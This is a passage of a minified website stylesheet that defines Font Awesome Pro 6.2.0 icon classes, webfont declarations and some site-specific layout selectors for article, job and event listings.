ntent:""}.fa-spade::before{content:""}.fa-card-spade::before{content:""}.fa-line-columns::before{content:""}.fa-arrow-right-to-line::before{content:""}.fa-arrow-to-right::before{content:""}.fa-person-falling-burst::before{content:""}.fa-flag-pennant::before{content:""}.fa-pennant::before{content:""}.fa-conveyor-belt-empty::before{content:""}.fa-award::before{content:""}.fa-ticket-simple::before{content:""}.fa-ticket-alt::before{content:""}.fa-building::before{content:""}.fa-angles-left::before{content:""}.fa-angle-double-left::before{content:""}.fa-camcorder::before{content:""}.fa-video-handheld::before{content:""}.fa-pancakes::before{content:""}.fa-album-circle-user::before{content:""}.fa-qrcode::before{content:""}.fa-dice-d10::before{content:""}.fa-fireplace::before{content:""}.fa-browser::before{content:""}.fa-pen-paintbrush::before{content:""}.fa-pencil-paintbrush::before{content:""}.fa-fish-cooked::before{content:""}.fa-chair-office::before{content:""}.fa-nesting-dolls::before{content:""}.fa-clock-rotate-left::before{content:""}.fa-history::before{content:""}.fa-trumpet::before{content:""}.fa-face-grin-beam-sweat::before{content:""}.fa-grin-beam-sweat::before{content:""}.fa-fire-smoke::before{content:""}.fa-phone-missed::before{content:""}.fa-file-export::before{content:""}.fa-arrow-right-from-file::before{content:""}.fa-shield::before{content:""}.fa-shield-blank::before{content:""}.fa-arrow-up-short-wide::before{content:""}.fa-sort-amount-up-alt::before{content:""}.fa-arrows-repeat-1::before{content:""}.fa-repeat-1-alt::before{content:""}.fa-gun-slash::before{content:""}.fa-avocado::before{content:""}.fa-binary::before{content:""}.fa-glasses-round::before{content:""}.fa-glasses-alt::before{content:""}.fa-phone-plus::before{content:""}.fa-ditto::before{content:"\""}.fa-person-seat::before{content:""}.fa-house-medical::before{content:""}.fa-golf-ball-tee::before{content:""}.fa-golf-ball::before{content:""}.fa-circle-chevron-left::before{content:""}.fa-chevron-circle-left::before{content:""}.fa-house-chimney-window::before{content:""}.fa-scythe::before{content:""}.fa-pen-nib::before{content:""}.fa-ban-parking::before{content:""}.fa-parking-circle-slash::before{content:""}.fa-tent-arrow-turn-left::before{content:""}.fa-face-diagonal-mouth::before{content:""}.fa-diagram-cells::before{content:""}.fa-cricket-bat-ball::before{content:""}.fa-cricket::before{content:""}.fa-tents::before{content:""}.fa-wand-magic::before{content:""}.fa-magic::before{content:""}.fa-dog::before{content:""}.fa-pen-line::before{content:""}.fa-atom-simple::before{content:""}.fa-atom-alt::before{content:""}.fa-ampersand::before{content:"\&"}.fa-carrot::before{content:""}.fa-arrow-up-from-line::before{content:""}.fa-arrow-from-bottom::before{content:""}.fa-moon::before{content:""}.fa-pen-slash::before{content:""}.fa-wine-glass-empty::before{content:""}.fa-wine-glass-alt::before{content:""}.fa-square-star::before{content:""}.fa-cheese::before{content:""}.fa-send-backward::before{content:""}.fa-yin-yang::before{content:""}.fa-music::before{content:""}.fa-compass-slash::before{content:""}.fa-clock-one::before{content:""}.fa-file-music::before{content:""}.fa-code-commit::before{content:""}.fa-temperature-low::before{content:""}.fa-person-biking::before{content:""}.fa-biking::before{content:""}.fa-skeleton::before{content:""}.fa-circle-g::before{content:""}.fa-circle-arrow-up-left::before{content:""}.fa-coin-blank::before{content:""}.fa-broom::before{content:""}.fa-vacuum::before{content:""}.fa-shield-heart::before{content:""}.fa-card-heart::before{content:""}.fa-lightbulb-cfl-on::before{content:""}.fa-melon::before{content:""}.fa-gopuram::before{content:""}.fa-earth-oceania::before{content:""}.fa-globe-oceania::before{content:""}.fa-container-storage::before{content:""}.fa-face-pouting::before{content:""}.fa-square-xmark::before{content:""}.fa-times-square::before{content:""}.fa-xmark-square::before{content:""}.fa-face-explode::before{content:""}.fa-exploding-head::before{content:""}.fa-hashtag::before{content:"\#"}.fa-up-right-and-down-left-from-center::before{content:""}.fa-expand-alt::before{content:""}.fa-oil-can::before{content:""}.fa-t::before{content:"T"}.fa-transformer-bolt::before{content:""}.fa-hippo::before{content:""}.fa-chart-column::before{content:""}.fa-cassette-vhs::before{content:""}.fa-vhs::before{content:""}.fa-infinity::before{content:""}.fa-vial-circle-check::before{content:""}.fa-chimney::before{content:""}.fa-object-intersect::before{content:""}.fa-person-arrow-down-to-line::before{content:""}.fa-voicemail::before{content:""}.fa-block-brick::before{content:""}.fa-wall-brick::before{content:""}.fa-fan::before{content:""}.fa-bags-shopping::before{content:""}.fa-paragraph-left::before{content:""}.fa-paragraph-rtl::before{content:""}.fa-person-walking-luggage::before{content:""}.fa-caravan-simple::before{content:""}.fa-caravan-alt::before{content:""}.fa-turtle::before{content:""}.fa-up-down::before{content:""}.fa-arrows-alt-v::before{content:""}.fa-cloud-moon-rain::before{content:""}.fa-booth-curtain::before{content:""}.fa-calendar::before{content:""}.fa-box-heart::before{content:""}.fa-trailer::before{content:""}.fa-user-doctor-message::before{content:""}.fa-user-md-chat::before{content:""}.fa-bahai::before{content:""}.fa-haykal::before{content:""}.fa-amp-guitar::before{content:""}.fa-sd-card::before{content:""}.fa-volume-slash::before{content:""}.fa-border-bottom::before{content:""}.fa-wifi-weak::before{content:""}.fa-wifi-1::before{content:""}.fa-dragon::before{content:""}.fa-shoe-prints::before{content:""}.fa-circle-plus::before{content:""}.fa-plus-circle::before{content:""}.fa-face-grin-tongue-wink::before{content:""}.fa-grin-tongue-wink::before{content:""}.fa-hand-holding::before{content:""}.fa-plug-circle-exclamation::before{content:""}.fa-link-slash::before{content:""}.fa-chain-broken::before{content:""}.fa-chain-slash::before{content:""}.fa-unlink::before{content:""}.fa-clone::before{content:""}.fa-person-walking-arrow-loop-left::before{content:""}.fa-arrow-up-z-a::before{content:""}.fa-sort-alpha-up-alt::before{content:""}.fa-fire-flame-curved::before{content:""}.fa-fire-alt::before{content:""}.fa-tornado::before{content:""}.fa-file-circle-plus::before{content:""}.fa-delete-right::before{content:""}.fa-book-quran::before{content:""}.fa-quran::before{content:""}.fa-circle-quarter::before{content:""}.fa-anchor::before{content:""}.fa-border-all::before{content:""}.fa-function::before{content:""}.fa-face-angry::before{content:""}.fa-angry::before{content:""}.fa-people-simple::before{content:""}.fa-cookie-bite::before{content:""}.fa-arrow-trend-down::before{content:""}.fa-rss::before{content:""}.fa-feed::before{content:""}.fa-face-monocle::before{content:""}.fa-draw-polygon::before{content:""}.fa-scale-balanced::before{content:""}.fa-balance-scale::before{content:""}.fa-calendar-lines::before{content:""}.fa-calendar-note::before{content:""}.fa-arrow-down-big-small::before{content:""}.fa-sort-size-down::before{content:""}.fa-gauge-simple-high::before{content:""}.fa-tachometer::before{content:""}.fa-tachometer-fast::before{content:""}.fa-do-not-enter::before{content:""}.fa-shower::before{content:""}.fa-dice-d8::before{content:""}.fa-desktop::before{content:""}.fa-desktop-alt::before{content:""}.fa-m::before{content:"M"}.fa-grip-dots-vertical::before{content:""}.fa-face-viewfinder::before{content:""}.fa-soft-serve::before{content:""}.fa-creemee::before{content:""}.fa-h5::before{content:""}.fa-hand-back-point-down::before{content:""}.fa-table-list::before{content:""}.fa-th-list::before{content:""}.fa-comment-sms::before{content:""}.fa-sms::before{content:""}.fa-rectangle::before{content:""}.fa-rectangle-landscape::before{content:""}.fa-clipboard-list-check::before{content:""}.fa-turkey::before{content:""}.fa-book::before{content:""}.fa-user-plus::before{content:""}.fa-ice-skate::before{content:""}.fa-check::before{content:""}.fa-battery-three-quarters::before{content:""}.fa-battery-4::before{content:""}.fa-tomato::before{content:""}.fa-sword-laser::before{content:""}.fa-house-circle-check::before{content:""}.fa-buildings::before{content:""}.fa-angle-left::before{content:""}.fa-cart-flatbed-boxes::before{content:""}.fa-dolly-flatbed-alt::before{content:""}.fa-diagram-successor::before{content:""}.fa-truck-arrow-right::before{content:""}.fa-square-w::before{content:""}.fa-arrows-split-up-and-left::before{content:""}.fa-lamp::before{content:""}.fa-airplay::before{content:""}.fa-hand-fist::before{content:""}.fa-fist-raised::before{content:""}.fa-shield-quartered::before{content:""}.fa-slash-forward::before{content:"\/"}.fa-location-pen::before{content:""}.fa-map-marker-edit::before{content:""}.fa-cloud-moon::before{content:""}.fa-pot-food::before{content:""}.fa-briefcase::before{content:""}.fa-person-falling::before{content:""}.fa-image-portrait::before{content:""}.fa-portrait::before{content:""}.fa-user-tag::before{content:""}.fa-rug::before{content:""}.fa-print-slash::before{content:""}.fa-earth-europe::before{content:""}.fa-globe-europe::before{content:""}.fa-cart-flatbed-suitcase::before{content:""}.fa-luggage-cart::before{content:""}.fa-hand-back-point-ribbon::before{content:""}.fa-rectangle-xmark::before{content:""}.fa-rectangle-times::before{content:""}.fa-times-rectangle::before{content:""}.fa-window-close::before{content:""}.fa-tire-rugged::before{content:""}.fa-lightbulb-dollar::before{content:""}.fa-cowbell::before{content:""}.fa-baht-sign::before{content:""}.fa-corner::before{content:""}.fa-chevrons-right::before{content:""}.fa-chevron-double-right::before{content:""}.fa-book-open::before{content:""}.fa-book-journal-whills::before{content:""}.fa-journal-whills::before{content:""}.fa-inhaler::before{content:""}.fa-handcuffs::before{content:""}.fa-snake::before{content:""}.fa-triangle-exclamation::before{content:""}.fa-exclamation-triangle::before{content:""}.fa-warning::before{content:""}.fa-note-medical::before{content:""}.fa-database::before{content:""}.fa-down-left::before{content:""}.fa-share::before{content:""}.fa-arrow-turn-right::before{content:""}.fa-mail-forward::before{content:""}.fa-face-thinking::before{content:""}.fa-turn-down-right::before{content:""}.fa-bottle-droplet::before{content:""}.fa-mask-face::before{content:""}.fa-hill-rockslide::before{content:""}.fa-scanner-keyboard::before{content:""}.fa-circle-o::before{content:""}.fa-grid-horizontal::before{content:""}.fa-message-dollar::before{content:""}.fa-comment-alt-dollar::before{content:""}.fa-right-left::before{content:""}.fa-exchange-alt::before{content:""}.fa-columns-3::before{content:""}.fa-paper-plane::before{content:""}.fa-road-circle-exclamation::before{content:""}.fa-dungeon::before{content:""}.fa-hand-holding-box::before{content:""}.fa-input-text::before{content:""}.fa-window-flip::before{content:""}.fa-window-alt::before{content:""}.fa-align-right::before{content:""}.fa-scanner-gun::before{content:""}.fa-scanner::before{content:""}.fa-tire::before{content:""}.fa-engine::before{content:""}.fa-money-bill-1-wave::before{content:""}.fa-money-bill-wave-alt::before{content:""}.fa-life-ring::before{content:""}.fa-hands::before{content:""}.fa-sign-language::before{content:""}.fa-signing::before{content:""}.fa-circle-caret-right::before{content:""}.fa-caret-circle-right::before{content:""}.fa-wheat::before{content:""}.fa-file-spreadsheet::before{content:""}.fa-audio-description-slash::before{content:""}.fa-calendar-day::before{content:""}.fa-water-ladder::before{content:""}.fa-ladder-water::before{content:""}.fa-swimming-pool::before{content:""}.fa-arrows-up-down::before{content:""}.fa-arrows-v::before{content:""}.fa-chess-pawn-piece::before{content:""}.fa-chess-pawn-alt::before{content:""}.fa-face-grimace::before{content:""}.fa-grimace::before{content:""}.fa-wheelchair-move::before{content:""}.fa-wheelchair-alt::before{content:""}.fa-turn-down::before{content:""}.fa-level-down-alt::before{content:""}.fa-square-s::before{content:""}.fa-rectangle-barcode::before{content:""}.fa-barcode-alt::before{content:""}.fa-person-walking-arrow-right::before{content:""}.fa-square-envelope::before{content:""}.fa-envelope-square::before{content:""}.fa-dice::before{content:""}.fa-unicorn::before{content:""}.fa-bowling-ball::before{content:""}.fa-pompebled::before{content:""}.fa-brain::before{content:""}.fa-watch-smart::before{content:""}.fa-book-user::before{content:""}.fa-sensor-cloud::before{content:""}.fa-sensor-smoke::before{content:""}.fa-clapperboard-play::before{content:""}.fa-bandage::before{content:""}.fa-band-aid::before{content:""}.fa-calendar-minus::before{content:""}.fa-circle-xmark::before{content:""}.fa-times-circle::before{content:""}.fa-xmark-circle::before{content:""}.fa-circle-4::before{content:""}.fa-gifts::before{content:""}.fa-album-collection::before{content:""}.fa-hotel::before{content:""}.fa-earth-asia::before{content:""}.fa-globe-asia::before{content:""}.fa-id-card-clip::before{content:""}.fa-id-card-alt::before{content:""}.fa-magnifying-glass-plus::before{content:""}.fa-search-plus::before{content:""}.fa-thumbs-up::before{content:""}.fa-cloud-showers::before{content:""}.fa-user-clock::before{content:""}.fa-onion::before{content:""}.fa-clock-twelve-thirty::before{content:""}.fa-arrow-down-to-dotted-line::before{content:""}.fa-hand-dots::before{content:""}.fa-allergies::before{content:""}.fa-file-invoice::before{content:""}.fa-window-minimize::before{content:""}.fa-rectangle-wide::before{content:""}.fa-comment-arrow-up::before{content:""}.fa-garlic::before{content:""}.fa-mug-saucer::before{content:""}.fa-coffee::before{content:""}.fa-brush::before{content:""}.fa-tree-decorated::before{content:""}.fa-mask::before{content:""}.fa-calendar-heart::before{content:""}.fa-magnifying-glass-minus::before{content:""}.fa-search-minus::before{content:""}.fa-flower::before{content:""}.fa-ruler-vertical::before{content:""}.fa-user-large::before{content:""}.fa-user-alt::before{content:""}.fa-starship-freighter::before{content:""}.fa-train-tram::before{content:""}.fa-bridge-suspension::before{content:""}.fa-trash-check::before{content:""}.fa-user-nurse::before{content:""}.fa-boombox::before{content:""}.fa-syringe::before{content:""}.fa-cloud-sun::before{content:""}.fa-shield-exclamation::before{content:""}.fa-stopwatch-20::before{content:""}.fa-square-full::before{content:""}.fa-grip-dots::before{content:""}.fa-comment-exclamation::before{content:""}.fa-pen-swirl::before{content:""}.fa-falafel::before{content:""}.fa-circle-2::before{content:""}.fa-magnet::before{content:""}.fa-jar::before{content:""}.fa-gramophone::before{content:""}.fa-dice-d12::before{content:""}.fa-note-sticky::before{content:""}.fa-sticky-note::before{content:""}.fa-down::before{content:""}.fa-arrow-alt-down::before{content:""}.fa-hundred-points::before{content:""}.fa-100::before{content:""}.fa-paperclip-vertical::before{content:""}.fa-wind-warning::before{content:""}.fa-wind-circle-exclamation::before{content:""}.fa-location-pin-slash::before{content:""}.fa-map-marker-slash::before{content:""}.fa-face-sad-sweat::before{content:""}.fa-bug-slash::before{content:""}.fa-cupcake::before{content:""}.fa-light-switch-off::before{content:""}.fa-toggle-large-off::before{content:""}.fa-pen-fancy-slash::before{content:""}.fa-truck-container::before{content:""}.fa-boot::before{content:""}.fa-arrow-up-from-water-pump::before{content:""}.fa-file-check::before{content:""}.fa-bone::before{content:""}.fa-cards-blank::before{content:""}.fa-circle-3::before{content:""}.fa-bench-tree::before{content:""}.fa-keyboard-brightness-low::before{content:""}.fa-ski-boot-ski::before{content:""}.fa-brain-circuit::before{content:""}.fa-user-injured::before{content:""}.fa-block-brick-fire::before{content:""}.fa-firewall::before{content:""}.fa-face-sad-tear::before{content:""}.fa-sad-tear::before{content:""}.fa-plane::before{content:""}.fa-tent-arrows-down::before{content:""}.fa-exclamation::before{content:"\!"}.fa-arrows-spin::before{content:""}.fa-face-smile-relaxed::before{content:""}.fa-comment-xmark::before{content:""}.fa-comment-times::before{content:""}.fa-print::before{content:""}.fa-turkish-lira-sign::before{content:""}.fa-try::before{content:""}.fa-turkish-lira::before{content:""}.fa-face-nose-steam::before{content:""}.fa-circle-waveform-lines::before{content:""}.fa-waveform-circle::before{content:""}.fa-dollar-sign::before{content:"\$"}.fa-dollar::before{content:"\$"}.fa-usd::before{content:"\$"}.fa-ferris-wheel::before{content:""}.fa-computer-speaker::before{content:""}.fa-skull-cow::before{content:""}.fa-x::before{content:"X"}.fa-magnifying-glass-dollar::before{content:""}.fa-search-dollar::before{content:""}.fa-users-gear::before{content:""}.fa-users-cog::before{content:""}.fa-person-military-pointing::before{content:""}.fa-building-columns::before{content:""}.fa-bank::before{content:""}.fa-institution::before{content:""}.fa-museum::before{content:""}.fa-university::before{content:""}.fa-circle-t::before{content:""}.fa-sack::before{content:""}.fa-grid-2::before{content:""}.fa-camera-cctv::before{content:""}.fa-cctv::before{content:""}.fa-umbrella::before{content:""}.fa-trowel::before{content:""}.fa-horizontal-rule::before{content:""}.fa-bed-front::before{content:""}.fa-bed-alt::before{content:""}.fa-d::before{content:"D"}.fa-stapler::before{content:""}.fa-masks-theater::before{content:""}.fa-theater-masks::before{content:""}.fa-kip-sign::before{content:""}.fa-face-woozy::before{content:""}.fa-cloud-question::before{content:""}.fa-pineapple::before{content:""}.fa-hand-point-left::before{content:""}.fa-gallery-thumbnails::before{content:""}.fa-circle-j::before{content:""}.fa-eyes::before{content:""}.fa-handshake-simple::before{content:""}.fa-handshake-alt::before{content:""}.fa-page-caret-up::before{content:""}.fa-file-caret-up::before{content:""}.fa-jet-fighter::before{content:""}.fa-fighter-jet::before{content:""}.fa-comet::before{content:""}.fa-square-share-nodes::before{content:""}.fa-share-alt-square::before{content:""}.fa-shield-keyhole::before{content:""}.fa-barcode::before{content:""}.fa-plus-minus::before{content:""}.fa-square-sliders-vertical::before{content:""}.fa-sliders-v-square::before{content:""}.fa-video::before{content:""}.fa-video-camera::before{content:""}.fa-message-middle::before{content:""}.fa-comment-middle-alt::before{content:""}.fa-graduation-cap::before{content:""}.fa-mortar-board::before{content:""}.fa-hand-holding-medical::before{content:""}.fa-person-circle-check::before{content:""}.fa-square-z::before{content:""}.fa-message-text::before{content:""}.fa-comment-alt-text::before{content:""}.fa-turn-up::before{content:""}.fa-level-up-alt::before{content:""}.sr-only,.related-events dl .time,.related-articles.hero-layout .related-card.row-layout .card-body .lead-in,.related-articles.hero-layout .small-cards .related-card .lead-in,.related-articles.media-layout .related-card.row-layout .card .card-body .lead-in,.related-articles.default-layout .card-body .lead-in,.related-articles.promo.small-text-layout .card-body .lead-in,.related-articles.promo.icon-layout .card-body .lead-in,.icon-link:not(.show-text) span,.related-jobs.grid-layout .card .card-footer .read-more:not(.show-text) span,.pagination li.first a:not(.show-text) span,.pagination li.previous a:not(.show-text) span,.pagination li.next a:not(.show-text) span,.pagination li.last a:not(.show-text) span,.page-footer .container .copyright .list-group .list-group-item span,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item span,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item span,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item span,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url("../fontawesome/webfonts/fa-light-300.c46d631be61d.woff2") format("woff2"),url("../fontawesome/webfonts/fa-light-300.f46e5fd4f933.ttf") format("truetype")}.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-weight:300}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-regular-400.4a93626e358a.woff2") format("woff2"),url("../fontawesome/webfonts/fa-regular-400.8194f6715814.ttf") format("truetype")}.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{font-weight:400}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-solid: normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url("../fontawesome/webfonts/fa-solid-900.750e40b51d2b.woff2") format("woff2"),url("../fontawesome/webfonts/fa-solid-900.dd8840afcb0a.ttf") format("truetype")}.fas,.fa-solid,.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before,.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{font-weight:900}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-brands: "Font Awesome 6 Brands";--fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-brands-400.f84deb5cbb52.woff2") format("woff2"),url("../fontawesome/webfonts/fa-brands-400.584b883d4897.ttf") format("truetype")}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-weight:400}.fa-monero:before{content:""}.fa-hooli:before{content:""}.fa-yelp:before{content:""}.fa-cc-visa:before{content:""}.fa-lastfm:before{content:""}.fa-shopware:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-aws:before{content:""}.fa-redhat:before{content:""}.fa-yoast:before{content:""}.fa-cloudflare:before{content:""}.fa-ups:before{content:""}.fa-wpexplorer:before{content:""}.fa-dyalog:before{content:""}.fa-bity:before{content:""}.fa-stackpath:before{content:""}.fa-buysellads:before{content:""}.fa-first-order:before{content:""}.fa-modx:before{content:""}.fa-guilded:before{content:""}.fa-vnv:before{content:""}.fa-square-js:before{content:""}.fa-js-square:before{content:""}.fa-microsoft:before{content:""}.fa-qq:before{content:""}.fa-orcid:before{content:""}.fa-java:before{content:""}.fa-invision:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-centercode:before{content:""}.fa-glide-g:before{content:""}.fa-drupal:before{content:""}.fa-hire-a-helper:before{content:""}.fa-creative-commons-by:before{content:""}.fa-unity:before{content:""}.fa-whmcs:before{content:""}.fa-rocketchat:before{content:""}.fa-vk:before{content:""}.fa-untappd:before{content:""}.fa-mailchimp:before{content:""}.fa-css3-alt:before{content:""}.fa-square-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-contao:before{content:""}.fa-square-font-awesome:before{content:""}.fa-deskpro:before{content:""}.fa-sistrix:before{content:""}.fa-square-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-battle-net:before{content:""}.fa-the-red-yeti:before{content:""}.fa-square-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-edge:before{content:""}.fa-napster:before{content:""}.fa-square-snapchat:before{content:""}.fa-snapchat-square:before{content:""}.fa-google-plus-g:before{content:""}.fa-artstation:before{content:""}.fa-markdown:before{content:""}.fa-sourcetree:before{content:""}.fa-google-plus:before{content:""}.fa-diaspora:before{content:""}.fa-foursquare:before{content:""}.fa-stack-overflow:before{content:""}.fa-github-alt:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-pagelines:before{content:""}.fa-algolia:before{content:""}.fa-red-river:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-safari:before{content:""}.fa-google:before{content:""}.fa-square-font-awesome-stroke:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-atlassian:before{content:""}.fa-linkedin-in:before{content:""}.fa-digital-ocean:before{content:""}.fa-nimblr:before{content:""}.fa-chromecast:before{content:""}.fa-evernote:before{content:""}.fa-hacker-news:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-adversal:before{content:""}.fa-creative-commons:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-fonticons:before{content:""}.fa-weixin:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-codepen:before{content:""}.fa-git-alt:before{content:""}.fa-lyft:before{content:""}.fa-rev:before{content:""}.fa-windows:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-square-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-meetup:before{content:""}.fa-centos:before{content:""}.fa-adn:before{content:""}.fa-cloudsmith:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-square-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-codiepie:before{content:""}.fa-node:before{content:""}.fa-mix:before{content:""}.fa-steam:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-scribd:before{content:""}.fa-openid:before{content:""}.fa-instalod:before{content:""}.fa-expeditedssl:before{content:""}.fa-sellcast:before{content:""}.fa-square-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-r-project:before{content:""}.fa-delicious:before{content:""}.fa-freebsd:before{content:""}.fa-vuejs:before{content:""}.fa-accusoft:before{content:""}.fa-ioxhost:before{content:""}.fa-fonticons-fi:before{content:""}.fa-app-store:before{content:""}.fa-cc-mastercard:before{content:""}.fa-itunes-note:before{content:""}.fa-golang:before{content:""}.fa-kickstarter:before{content:""}.fa-grav:before{content:""}.fa-weibo:before{content:""}.fa-uncharted:before{content:""}.fa-firstdraft:before{content:""}.fa-square-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wpressr:before{content:""}.fa-rendact:before{content:""}.fa-angellist:before{content:""}.fa-galactic-republic:before{content:""}.fa-nfc-directional:before{content:""}.fa-skype:before{content:""}.fa-joget:before{content:""}.fa-fedora:before{content:""}.fa-stripe-s:before{content:""}.fa-meta:before{content:""}.fa-laravel:before{content:""}.fa-hotjar:before{content:""}.fa-bluetooth-b:before{content:""}.fa-sticker-mule:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-hips:before{content:""}.fa-behance:before{content:""}.fa-reddit:before{content:""}.fa-discord:before{content:""}.fa-chrome:before{content:""}.fa-app-store-ios:before{content:""}.fa-cc-discover:before{content:""}.fa-wpbeginner:before{content:""}.fa-confluence:before{content:""}.fa-mdb:before{content:""}.fa-dochub:before{content:""}.fa-accessible-icon:before{content:""}.fa-ebay:before{content:""}.fa-amazon:before{content:""}.fa-unsplash:before{content:""}.fa-yarn:before{content:""}.fa-square-steam:before{content:""}.fa-steam-square:before{content:""}.fa-500px:before{content:""}.fa-square-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-asymmetrik:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-gratipay:before{content:""}.fa-apple:before{content:""}.fa-hive:before{content:""}.fa-gitkraken:before{content:""}.fa-keybase:before{content:""}.fa-apple-pay:before{content:""}.fa-padlet:before{content:""}.fa-amazon-pay:before{content:""}.fa-square-github:before{content:""}.fa-github-square:before{content:""}.fa-stumbleupon:before{content:""}.fa-fedex:before{content:""}.fa-phoenix-framework:before{content:""}.fa-shopify:before{content:""}.fa-neos:before{content:""}.fa-hackerrank:before{content:""}.fa-researchgate:before{content:""}.fa-swift:before{content:""}.fa-angular:before{content:""}.fa-speakap:before{content:""}.fa-angrycreative:before{content:""}.fa-y-combinator:before{content:""}.fa-empire:before{content:""}.fa-envira:before{content:""}.fa-square-gitlab:before{content:""}.fa-gitlab-square:before{content:""}.fa-studiovinari:before{content:""}.fa-pied-piper:before{content:""}.fa-wordpress:before{content:""}.fa-product-hunt:before{content:""}.fa-firefox:before{content:""}.fa-linode:before{content:""}.fa-goodreads:before{content:""}.fa-square-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-sith:before{content:""}.fa-themeisle:before{content:""}.fa-page4:before{content:""}.fa-hashnode:before{content:""}.fa-react:before{content:""}.fa-cc-paypal:before{content:""}.fa-squarespace:before{content:""}.fa-cc-stripe:before{content:""}.fa-creative-commons-share:before{content:""}.fa-bitcoin:before{content:""}.fa-keycdn:before{content:""}.fa-opera:before{content:""}.fa-itch-io:before{content:""}.fa-umbraco:before{content:""}.fa-galactic-senate:before{content:""}.fa-ubuntu:before{content:""}.fa-draft2digital:before{content:""}.fa-stripe:before{content:""}.fa-houzz:before{content:""}.fa-gg:before{content:""}.fa-dhl:before{content:""}.fa-square-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-xing:before{content:""}.fa-blackberry:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-playstation:before{content:""}.fa-quinscape:before{content:""}.fa-less:before{content:""}.fa-blogger-b:before{content:""}.fa-opencart:before{content:""}.fa-vine:before{content:""}.fa-paypal:before{content:""}.fa-gitlab:before{content:""}.fa-typo3:before{content:""}.fa-reddit-alien:before{content:""}.fa-yahoo:before{content:""}.fa-dailymotion:before{content:""}.fa-affiliatetheme:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-bootstrap:before{content:""}.fa-odnoklassniki:before{content:""}.fa-nfc-symbol:before{content:""}.fa-ethereum:before{content:""}.fa-speaker-deck:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-patreon:before{content:""}.fa-avianex:before{content:""}.fa-ello:before{content:""}.fa-gofore:before{content:""}.fa-bimobject:before{content:""}.fa-facebook-f:before{content:""}.